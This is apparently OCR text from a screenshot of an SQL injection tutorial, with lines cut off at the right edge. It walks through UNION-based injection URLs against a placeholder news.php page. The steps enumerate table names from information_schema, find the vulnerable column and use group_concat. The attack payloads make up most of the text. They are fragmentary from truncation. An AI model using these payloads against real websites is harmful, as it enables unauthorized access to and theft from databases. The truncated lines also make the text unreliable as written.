
a.
Tables are always lying into the information_
is like below.
http://www.website.com/news.php?id=-49 union a
information_schema.tables where table_schem
b.
Most vulnerable column is 9 so we have put t
c.
It will only show the first table name which is 
“
group_concat(table_name)
” function is use
d.
http://www.website.com/news.php?id=-49 unio
information_schema.tables where table_schem
OR
http://www.website.com/news.php?id=-49 union 
information_schema.tables